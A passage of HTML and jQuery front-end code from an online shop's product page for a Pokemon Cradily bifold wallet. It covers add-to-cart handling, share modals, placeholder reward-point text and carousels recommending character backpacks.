jQuery(document).ready(function(){
			 jQuery("#additional_types .additional_type_img").show();
   	var lastelem =  jQuery("#product-options-wrapper div.option").length - parseInt(1);
	jQuery('body').addClass('product-standard-a-case other-standard-a-case');
	jQuery("#numberofoption").val(jQuery("#product-options-wrapper div.option").length);
 jQuery("#product-options-wrapper div.option").each(function(i){
	  if(jQuery(this).find('li.swatch img').length){
		jQuery(this).addClass('no-border-img');
	} 
	 var cout = i + parseInt(1);
	 if(i == lastelem){
		 jQuery(this).addClass('last_option'); 
		 jQuery(this).find('li').each(function(){
			  jQuery(this).addClass('last_option_li'); 
		 }); 
		 jQuery(this).find('select').addClass('last_option'); 
	 }
	 else if(cout == lastelem){
		
		 
		  jQuery(this).addClass('second_last_option'); 
		 jQuery(this).find('li').each(function(){
			  jQuery(this).addClass('second_last_option_li'); 
		 });
		 jQuery(this).find('select').addClass('second_last_option'); 
	 }
	 else{
			if ( cout == 1) {
			   jQuery(this).addClass('first_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('first_option_li'); 
			 }); 
			  jQuery(this).find('select').addClass('first_option'); 
			}
			if ( cout == 2) {
			   jQuery(this).addClass('second_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('second_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('second_option'); 
			}
			if ( cout === 3) {
			   jQuery(this).addClass('third_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('third_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('third_option'); 
			}
			if ( cout === 4) {
			   jQuery(this).addClass('fourth_option');
			    jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('fourth_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('fourth_option'); 
			}
			if ( cout === 5) {
			   jQuery(this).addClass('fifth_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('fifth_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('fifth_option'); 
			}
			if ( cout === 6) {
			   jQuery(this).addClass('sixth_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('sixth_option_li'); 
			 }); 
			   jQuery(this).find('select').addClass('sixth_option'); 
			} 
	 }

 	/**/
})
   

});
   </script>
<style>
.hidebrand {
    display: none !important;
}
.other-standard-a-case #wrap .hidebrand,.hideplease{    display: none !important;}
</style>   
<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]; // full day names
Calendar._SDN = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["January","February","March","April","May","June","July","August","September","October","November","December"]; // full month names
Calendar._SMN = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = 'About the calendar';

Calendar._TT["ABOUT"] =
'DHTML Date/Time Selector\n' +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
'For latest version visit: http://www.dynarch.com/projects/calendar/\n' +
'Distributed under GNU LGPL. See http://gnu.org/licenses/lgpl.html for details.' +
'\n\n' +
'Date selection:\n' +
'- Use the \xab, \xbb buttons to select year\n' +
'- Use the \u2039 buttons to select month\n' +
'- Hold mouse button on any of the above buttons for faster selection.';
Calendar._TT["ABOUT_TIME"] = '\n\n' +
'Time selection:\n' +
'- Click on any of the time parts to increase it\n' +
'- or Shift-click to decrease it\n' +
'- or click and drag for faster selection.';

Calendar._TT["PREV_YEAR"] = 'Prev. year (hold for menu)';
Calendar._TT["PREV_MONTH"] = 'Prev. month (hold for menu)';
Calendar._TT["GO_TODAY"] = 'Go Today';
Calendar._TT["NEXT_MONTH"] = 'Next month (hold for menu)';
Calendar._TT["NEXT_YEAR"] = 'Next year (hold for menu)';
Calendar._TT["SEL_DATE"] = 'Select date';
Calendar._TT["DRAG_TO_MOVE"] = 'Drag to move';
Calendar._TT["PART_TODAY"] = ' (' + "today" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = 'Display %s first';

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = 'Close';
Calendar._TT["TODAY"] = "today";
Calendar._TT["TIME_PART"] = '(Shift-)Click or drag to change value';

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%b %e, %Y";
Calendar._TT["TT_DATE_FORMAT"] = "%B %e, %Y";

Calendar._TT["WK"] = "Week";
Calendar._TT["TIME"] = 'Time:';
//]]>
</script>
  <div class="price-info">
					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-61690">
                                            <span class="price">$24.99</span>                                    </span>
                        
        </div>

										

 <div class="stock_label">
 
							   <span class="in-stock"><span> In stock</span></span>
					 	 </div>
    </div>
</div>
<script type="text/javascript">decorateGeneric($$('#product-options-wrapper dl'), ['last']);</script>
<div class="product-options-bottom">
    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-61690_clone">
                                            <span class="price">$24.99</span>                                    </span>
                        
        </div>

    <div class="add-to-cart">
                <div class="qty-wrapper"> 
            <label for="qty">Qty:</label>
            <input type="text" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
        </div>
                <div class="add-to-cart-buttons  " >
				 
            <button style="" id="addmetocart" type="button" title="Buy It Now" class="button btn-cart " onclick="savecanvasandsubmit(this)">Buy It Now</button>
            <!--div style="display:none;" id="loading_me" class="diyload loading_me"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" alt="loading" /></div-->
												<a id="colorinline" class="colorinline link-wishlist"  href="javascript:void(false)"><img class="shareiccon" alt="Share icon" src="https://www.shirtchic.com/skin/frontend/rwd/default/images/wishlist.png" /></a>
			 
			<div style='visibility:hidden;height: 0;'>
			
			  <div id='sharethis'>
<div class="sharethistitle">Share with a friend</div>
			 
             <div class="sharethis-inline-share-buttons"></div> 
		   </div>
			</div>

			 
         </div>
 <div class="test_img">  <img id="test_img" src="" alt="Image Generated from canvas" />  <img id="test_own_img" src="" alt="Image Generated from Own Image" />    </div>

<script type="text/javascript">
  
/* jQuery(document).ready(function(){

			   jQuery(".colorinline.link-wishlist").colorbox({
				    inline:true, 
					width:"550px", 
					maxWidth:"95%", 
					height:"150px", 
					className: 'sharingbuttonbox',
				    onComplete : function() {
					  jQuery(window).trigger("resize");
					  // jQuery("#sharethis .st-btn").removeAttr('style');
						//jQuery("#sharethis .st-btn").show();
					//	jQuery("#cboxContent").css("padding","10px 18px");
						 jQuery(".sharingbuttonbox #cboxLoadedContent").css("padding","40px 0 0 0 ");
						//jQuery("#cboxContent").css("margin","0 18px");
					 	} 
					});
			 
      jQuery(window).resize();

  	}); */
function dataURItoBlob(dataURI) {
    var byteString = atob(dataURI.split(',')[1]);
    var ab = new ArrayBuffer(byteString.length);
    var ia = new Uint8Array(ab);
    for (var i = 0; i < byteString.length; i++) {
        ia[i] = byteString.charCodeAt(i);
    }
    return new Blob([ab], {type: 'image/png'});
}
 
 function addmetocartplease(thiss){
		jQuery("#addtocart-load").addClass('show');
    jQuery("#addtocart-load").show();
	    jQuery("#addmetocart").prop('disabled', true);
	//jQuery(".loading_me").addClass('visibleme');
	if(jQuery(".ui-resizable-handle").length )   
				{
					jQuery('.ui-resizable-handle').removeClass("showw");
					jQuery('.marker').removeClass("showw");
				}
       if(jQuery("#imagesticky_desk").is(":visible"))
		{
			jQuery(".img-box.img-box-style1").removeClass("hme");
		   var sel_image = document.getElementById("wrap");
		 }
	else{   
   jQuery("#zoom1").css("overflow","hidden");
	jQuery("#zoom1 img").css("overflow","hidden");
	  var sel_image = document.getElementById("wrap");
     }
	 
	    jQuery("a#zoom1").css("overflow","hidden");	
		//jQuery("#testet").html(sel_image);
			    html2canvas(sel_image, {
				  logging: true, 
				 useCORS: true}).then(function(canvas) {
			    	  jQuery("#test_img").attr("src",canvas.toDataURL("img/png"));
						   ciData = {config_image : jQuery("#test_img").attr("src")};

							jQuery.ajax({
								type: "POST",
								cache: false,
								url: "https://www.shirtchic.com/imageupdater/index/saveConfigImage/",
								data: ciData,
								success: function (html) {
									jQuery("#addmetocart").prop('disabled', false);
									//jQuery(".loading_me").removeClass('visibleme');
									 //jQuery("#imagesticky_desk_loading_me").removeClass('visibleme');
									 // jQuery("#product_image_sticky_loading_me").removeClass('visibleme');
									   productAddToCartForm.submit(thiss);
									  jQuery("#sticky_buy_it_now_desk").prop('disabled', false);
									  jQuery("#sticky_buy_it_now").prop('disabled', false);
									   jQuery("a#zoom1").css("overflow","visible");
								    }
							});
        
    }); 
	 	 
  
	
	 

	/* jQuery("#addtocart-load").hide();
jQuery("#addtocart-load").removeClass('show'); */	
}

function savecanvasandsubmit(thiss){
		jQuery("#addtocart-load").addClass('show');
    jQuery("#addtocart-load").show();
		 if (jQuery(window).width() <= 768 ) {
		 finalizeimage();
	 }else{
		 finalizeimageDesk(); 
	 }
	jQuery("#addmetocart").prop('disabled', true);
	jQuery(".loading_me").addClass('visibleme');
	if(jQuery(".ui-resizable-handle").length )   
				{
					jQuery('.ui-resizable-handle').removeClass("showw");
					jQuery('.marker').removeClass("showw");
				}
       if(jQuery("#imagesticky_desk").is(":visible"))
		{
			jQuery(".img-box.img-box-style1").removeClass("hme");
		   var sel_image = document.getElementById("wrap");
		 }
	else{   
   jQuery("#zoom1").css("overflow","hidden");
	jQuery("#zoom1 img").css("overflow","hidden");
	  var sel_image = document.getElementById("wrap");
     }
	 
	    jQuery("a#zoom1").css("overflow","hidden");	
		//jQuery("#testet").html(sel_image);
			    html2canvas(sel_image, {
				  logging: true, 
				 useCORS: true}).then(function(canvas) {
			    	  jQuery("#test_img").attr("src",canvas.toDataURL("img/png"));
						   ciData = {config_image : jQuery("#test_img").attr("src")};

							jQuery.ajax({
								type: "POST",
								cache: false,
								url: "https://www.shirtchic.com/imageupdater/index/saveConfigImage/",
								data: ciData,
								success: function (html) {
									jQuery("#addmetocart").prop('disabled', false);
									jQuery(".loading_me").removeClass('visibleme');
									// jQuery("#imagesticky_desk_loading_me").removeClass('visibleme');
									//  jQuery("#product_image_sticky_loading_me").removeClass('visibleme');
									   productAddToCartForm.submit(thiss);
									  jQuery("#sticky_buy_it_now_desk").prop('disabled', false);
									  jQuery("#sticky_buy_it_now").prop('disabled', false);
									   jQuery("a#zoom1").css("overflow","visible");
								    }
							});
        
    }); 
	 	 
   
	 
} 
</script>
<div id="testet"></div>
 </div>
    		 <!-- The Modal -->
<div id="myModal333" class="modal"  >

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close closeit closebtn">&times;</span>
	<div class="sharethistitle">Share with a friend</div>
	 <div class="sharethis-inline-share-buttons"></div> 
  </div>

</div>
<div id="rewardmodel" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
   <span class="close closeit closebtn">&times;</span>
    <span class="close closeit closebtn">&times;</span>
	 <div class="rewardcontent"><p></p><p><span style="color: #ff6600;"><strong><span style="font-size: x-large;">Reward Point Information</span></strong></span></p>
<p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
</div>
  </div>

</div>
  <script type="text/javascript">
 
jQuery(document).ready(function(){
  if (jQuery(window).width() == 768 ) {
	 jQuery(".img-box .diy_additional_images .beforeUpload").remove();
 } 
var modal3 = document.getElementById("myModal333");
var myModal = document.getElementById("myModal");
var  myModal2= document.getElementById("myModal2");
// Get the button that opens the modal
var btn = document.getElementsByClassName("colorinline")[0];

 
// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closebtn")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
	
  modal3.style.display = "block";
  jQuery(window).resize();
  window.dispatchEvent(new Event('resize'));

}
 
// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal3.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal3) {
    modal3.style.display = "none";
  }
}

window.onclick = function(event) {
  if (event.target == modal3) {
    modal3.style.display = "none";
  }
   if (event.target == myModal) {
    myModal.style.display = "none";
  }
  if (event.target == myModal2) {
    myModal2.style.display = "none";
  }
   
}
});
/* jQuery(document).on('click', function (event) {
	
	if (!jQuery(event.target).hasClass('sharethistitle') && !jQuery(event.target).hasClass('shareiccon') &&  !jQuery(event.target).hasClass('modal-content')) {
		jQuery("#myModal333").hide();
	}
 */
</script>
 <script>
    // Wait for the document to be ready
    jQuery(document).ready(function(){
        // Add click event listener to the image icon
        jQuery('#reward_icon').click(function(){
            // Show the modal
			console.log("Clicked");
            jQuery('#rewardmodel').show();
        });

        // Add click event listener to close button
        jQuery('.closebtn').click(function(){
            jQuery('#rewardmodel').hide();
        });
		jQuery(document).click(function(event) {
            // Check if the click target is not within the popup element
            if (!jQuery(event.target).closest('#rewardmodel .modal-content').length && !jQuery(event.target).is('#rewardmodel .modal-content') && !jQuery(event.target).is('#reward_icon')) {
                // Hide the modal
                jQuery('#rewardmodel').hide();
            }
        });
    });
</script>
 

<ul class="add-to-links">

</ul>



<ul class="sharing-links">
    
                    <li>
                <a href="http://www.facebook.com/sharer.php?s=100&p[url]=https%3A%2F%2Fwww.shirtchic.com%2Fpokemon-cradily-bifold-wallet-cradily-character-series-art&p[images][0]=https%3A%2F%2Fwww.shirtchic.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F1%2Fimage%2F9df78eab33525d08d6e5fb8d27136e95%2FC%2FP%2FCP-WalletZD-PK-Cradily-1.jpg&p[title]=Pokemon+Cradily+Bifold+Wallet+-+Cradily+Character+Series+Art&p[summary]=Shop+the+Pokemon+Cradily+Bifold+Wallet%2C+boasting+captivating+Cradily+Character+Series+Art.+Explore+the+ultimate+accessory+for+Pokemon+enthusiasts+today%21%3Cbr%3E%3Cbr%3E%3Cp%3EThis+bifold+wallet+is+crafted+from+synthetic+leather+for+an+elegant+and+premium+feel.%26nbsp%3B+Featuring+3+card+slots%2C+3+ID+Windows%2C+and+3+cash+pockets%2C+for+superior+organization.+Ideal+for+both+kids+and+adults.%3Cbr+%2F%3E%3Cbr+%2F%3E%3Cstrong%3EFeatures%3A%3C%2Fstrong%3E%3Cbr+%2F%3E%3Cbr+%2F%3E-+3+Card+Slots+%2F+3+ID+Windows%3Cbr+%2F%3E%3Cbr+%2F%3E-+3+Cash+Pockets%3Cbr+%2F%3E%3Cbr+%2F%3E-+Material%3A+Synthetic+leather%3Cbr+%2F%3E%3Cbr+%2F%3E-+Dimensions+folded%3Cbr+%2F%3E11.8cm+x+9.6cm+x+1.8cm%3Cbr+%2F%3E4.7+inches+x+3.8+inches+x+0.7+inches%3Cbr+%2F%3E%3Cbr+%2F%3E-+Dimensions+unfolded%3Cbr+%2F%3E10cm+x+15cm%3Cbr+%2F%3E4+inches+x+6+inches%3C%2Fp%3E" target="_blank" title="Share on Facebook" class="link-facebook">
            Share Facebook        </a>
    </li>
    <li>
        <a href="http://twitter.com/home?status=Pokemon+Cradily+Bifold+Wallet+-+Cradily+Character+Series+Art+https%3A%2F%2Fwww.shirtchic.com%2Fpokemon-cradily-bifold-wallet-cradily-character-series-art" target="_blank" title="Share on Twitter" class="link-twitter">Share on Twitter</a>
    </li>
</ul>

</div>
					<div class="row promotions">
					 <div align="center">
<script src="https://widget.reviews.io/badge-ribbon/dist.js"></script>
<div id="badge-ribbon"></div>
<script>
    reviewsBadgeRibbon("badge-ribbon", {
        store: "www.shirtchic.com",
        size: "small",
        
        mono: true,
    });
</script> 
</div> 
<br>



<a href="https://www.shirtchic.com/shipping-info">   <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_Delivery_v2.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/return-policy">  <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_return_v2-03.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/shipping-info">  <div class="column"><img src="https://www.shirtchic.com/media/wysiwyg/Fast_Delivery_v2.png" alt="" /></div></a>
 <style>
.row.promotions {
    width: 100%;
    float: left;
    background: transparent;
    padding: 0 0 10px 0;
    color: #000;
 margin:20px 0 0 0 !important ;
padding-top:0px !important;

}
.row.promotions .column {
    float: left;
    width: 32.33%;
    text-align: center;
    font-size: 25px;
     border-radius: 24px;
    margin-right: 1%;
}
 .row.promotions .column img{margin:0 auto;width: 100px;}
 @media only screen and (max-width: 779px) {
 .page-header .row.promotions {
    background: none !important;
    border: 0 !important;
    padding: 0 !important;
}
.page-header .row.promotions .column {
    font-size: 17px;
    padding: 5px 0;
    
    color: #000;
 
}
   
}
 @media only screen and (max-width:550px) {
.row.promotions .column img{margin:0 auto;width: 100px;}
}
</style>

<br>					</div>
                
                
           
            
            <div class="add-to-cart-wrapper  makeitstable">
			
                
                
                				
            </div> 

              </div>
  
            <div class="clearer"></div>
                                         
			
		   
		 		          </form>
        <script type="text/javascript">
        //<![CDATA[
            var productAddToCartForm = new VarienForm('product_addtocart_form');
            productAddToCartForm.submit = function(button, url) {
                if (this.validator.validate()) {
                    var form = this.form;
                    var oldUrl = form.action;

                    if (url) {
                       form.action = url;
                    }
                    var e = null;
                    try {
                        this.form.submit();
                    } catch (e) {
                    }
                    this.form.action = oldUrl;
                    if (e) {
                        throw e;
                    }

                    if (button && button != 'undefined') {
                        button.disabled = true;
                    }
                }else{
					  jQuery("#addtocart-load").removeClass('show');
                      jQuery("#addtocart-load").hide();
				}
            }.bind(productAddToCartForm);

            productAddToCartForm.submitLight = function(button, url){
                if(this.validator) {
                    var nv = Validation.methods;
                    delete Validation.methods['required-entry'];
                    delete Validation.methods['validate-one-required'];
                    delete Validation.methods['validate-one-required-by-name'];
                    // Remove custom datetime validators
                    for (var methodName in Validation.methods) {
                        if (methodName.match(/^validate-datetime-.*/i)) {
                            delete Validation.methods[methodName];
                        }
                    }

                    if (this.validator.validate()) {
                        if (url) {
                            this.form.action = url;
                        }
                        this.form.submit();
                    }
                    Object.extend(Validation.methods, nv);
                }
            }.bind(productAddToCartForm);
        //]]>
		
        </script>
    </div>
		 	  	     <div class="htitle ppage pinfo " style="display:none;text-indent:-9999px">Product Info</div>
 	<div class="slider-container product_description_diy">
	<div class="slider-container-child">
<div class="description_dv desc1"> 
   
 
  <div class="shrtdesc default ">
  <div class="sssdes">
  Shop the Pokemon Cradily Bifold Wallet, boasting captivating Cradily Character Series Art. Explore the ultimate accessory for Pokemon enthusiasts today!<br><br><p>This bifold wallet is crafted from synthetic leather for an elegant and premium feel.&nbsp; Featuring 3 card slots, 3 ID Windows, and 3 cash pockets, for superior organization. Ideal for both kids and adults.<br /><br /><strong>Features:</strong><br /><br />- 3 Card Slots / 3 ID Windows<br /><br />- 3 Cash Pockets<br /><br />- Material: Synthetic leather<br /><br />- Dimensions folded<br />11.8cm x 9.6cm x 1.8cm<br />4.7 inches x 3.8 inches x 0.7 inches<br /><br />- Dimensions unfolded<br />10cm x 15cm<br />4 inches x 6 inches</p>  </div>
  </div>
   </div>
</div>
</div>
<div class="slider-container product_description_diy case_specs">
	<div class="slider-container-child">
<div class="description_dv desc1"> 
 
  <div class="shrtdesc clear_fit" style="display:none">
  <div class="sssdes">
    </div>
  </div>
    <div class="shrtdesc slim_fit" style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc leather"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc silicone"  style="display:none">
  <div class="sssdes">
   </div>
  </div>
  <div class="shrtdesc mirror"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc wallet"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc battery"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc drop_protect"   style="display:none">
  <div class="sssdes">
    </div>
  </div>
  </div>
</div>
</div>
  <div class="slider-container firstslideronproductpage">
 <div class="slider-container-child">
  		 <style>.slider-container.firstslideronproductpage{display:none;}</style>
	 <div class="description_dv relatedsection">
</div>
<script>
jQuery("#block-related").owlCarousel({
	 margin: 10, loop:true,
	responsive : {
	  0 : {
		items: 2,
		loop: true,
		smartSpeed: 700,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
       768 : {
        items: 4,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      }
	  }
	});
		</script>
 
   </div>
    </div>
  <div class="slider-container">
  <div class="slider-container-child">
   
  
<div class="description_dv desc4"> 
<div class="htitle ppage">You Might Also Like</div>
  
 
<div class="box-collateral box-up-sell">
   <ul class="top-products owl-carousel  owl-carousel-new you_might_like_list" id="upsell-product-table">	 
  			  <li>  
			  	   				  				      <span class="emptyspan customizable"></span>
				   	     				 <a href="https://www.shirtchic.com/ninjago-backpack-schoolbag-rucksack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_image_bp-ninjago.jpg"  alt="Ninjago Backpack Schoolbag Rucksack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/ninjago-backpack-schoolbag-rucksack" title="Ninjago Backpack Schoolbag Rucksack">Ninjago Backpack Schoolbag Rucksack</a></h2>
							
				<span class="homeprice">   $29.99 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/spider-gwen-stacy-spidey-and-his-amazing-friends-disney-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-spidey-gwen.jpg"  alt="Spider Gwen Stacy Spidey And His Amazing Friends Disney School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/spider-gwen-stacy-spidey-and-his-amazing-friends-disney-school-backpack" title="Spider Gwen Stacy Spidey And His Amazing Friends Disney School Backpack">Spider Gwen Stacy Spidey And His Amazing ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/super-mario-kart-bowser-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898078.jpg"  alt="Super Mario Kart Bowser School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/super-mario-kart-bowser-school-backpack" title="Super Mario Kart Bowser School Backpack">Super Mario Kart Bowser School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/halo-master-chief-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898716.jpg"  alt="Halo Master Chief School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/halo-master-chief-school-backpack" title="Halo Master Chief School Backpack">Halo Master Chief School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/marvel-spider-gwen-egg-attack-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-spidergweneggattack.jpg"  alt="Marvel Spider Gwen Egg Attack School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/marvel-spider-gwen-egg-attack-school-backpack" title="Marvel Spider Gwen Egg Attack School Backpack">Marvel Spider Gwen Egg Attack School Bac ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
    </ul>
  </div> 
</div> 
 <script>
jQuery("#upsell-product-table").owlCarousel({
	 margin: 10, loop:true,
responsive : { 
	 0 : {
		items: 2,
		loop: true,
		smartSpeed: 700,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
       768 : {
        items: 4,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      }
	  }
	});
jQuery(window).one('scroll',function() {
    jQuery.ajax({
			url: "/imageupdater/index/mightlikeloading",
			type: "POST",
			 data: {
            category: '86' },
		    success: function(response){
				 jQuery(".you_might_like_list").replaceWith(response);
				   jQuery("#upsell-product-table").owlCarousel({
								 margin: 10, loop:true,
							responsive : { 
								 0 : {
									items: 2,
									loop: true,
									smartSpeed: 700,
									nav: true,
									navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								   },
								   550 : {
									items: 3,
									nav: true,
									navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  },
								  // breakpoint from 768 up
								   768 : {
									items: 4,
									nav: true,
									 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  },
								  900 : {
									items: 5,
									nav: true,
									 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  }
								  }
								});
			}
		});
});	
	 
</script>  </div>
   </div>
 

        
</div>
<style>

</style>
 
 	<style>.add-to-cart-wrapper.makeitstable .row.promotions{display:none}</style>


<script>
 
window.addEventListener("DOMContentLoaded", function(){
if (jQuery(window).width() < 769 ) {
	jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
}
setTimeout(function(){
 jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
}, 2000);
/* if (jQuery(window).width() > 769 ) {
		jQuery('.product-view  .product-shop img,#wrap #image-main').on("load", function () {

	   var hhight=jQuery( ".product-view  .product-shop" ).outerHeight();
		 var wraphight=jQuery( "#wrap" ).height();
				 if(wraphight > hhight){
					var  varnhegith =  parseFloat(wraphight)+11;
			   }else{
					var varnhegith = parseFloat(hhight)+11;
				  }
				 
		  jQuery( ".diy_additional_images.onlystandardproduct.promobilesection.withoutopt" ).css("top",varnhegith+'px');
		  
		});
	}     */
	 
});
/* if (jQuery(window).width() > 769 ) {
jQuery(window).resize(function() {
	jQuery('.product-view  .product-shop img,#wrap #image-main').on("load", function () {
		 var hhight=jQuery( ".product-view  .product-shop" ).outerHeight();
		 var wraphight=jQuery( "#wrap" ).height();
				 if(wraphight > hhight){
					var  varnhegith =  parseFloat(wraphight) ;
			   }else{
					var varnhegith = parseFloat(hhight)+11;
				  }
	    jQuery( ".diy_additional_images.onlystandardproduct.promobilesection.withoutopt" ).css("top",varnhegith+'px');
	});	
	setTimeout(function(){
	 jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
	}, 2000);
		}); 
} */

</script>
<script>
jQuery(document).ready(function(){
  if (jQuery(window).width() < 769 ) { 
		   jQuery("#additional_types.ddesktop").remove();
	       var theight = jQuery("#product-options-wrapper .price-info").height();
		 	jQuery("#product-options-wrapper .option").first().css( "margin-top", theight+'px' ); 
		 }
	   else{
